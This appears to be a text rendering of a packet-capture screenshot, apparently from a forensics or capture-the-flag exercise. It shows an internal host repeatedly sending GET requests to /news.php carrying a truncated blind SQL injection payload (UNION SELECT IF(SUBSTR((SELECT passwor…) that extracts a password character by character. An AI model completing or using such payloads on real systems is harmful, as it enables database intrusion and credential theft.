 http
No. Time Source Destination Protocol Length Info
1184… 305.569120 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1184… 305.580000 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1184… 305.587444 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1184… 305.595864 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1184… 305.598830 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1184… 305.603894 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1184… 305.605578 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1184… 305.612875 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1184… 305.614918 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1185… 305.622702 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1185… 305.624514 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1185… 305.626478 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1185… 305.637439 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1185… 305.637526 151.101.78.132 172.18.0.3 HTTP 2946 Continuation
1185… 305.639254 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1185… 305.645420 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1185… 305.646595 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1185… 305.652087 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1186… 305.654252 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1186… 305.660408 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1186… 305.661785 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1186… 305.666143 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor
1186… 305.669123 172.18.0.3 172.18.0.1 HTTP 418 HTTP/1.1 200 OK (text/html)
1186… 305.675008 172.18.0.1 172.18.0.3 HTTP 447 GET /news.php?name=%22+UNION+SELECT+IF%28SUBSTR%28%28SELECT+passwor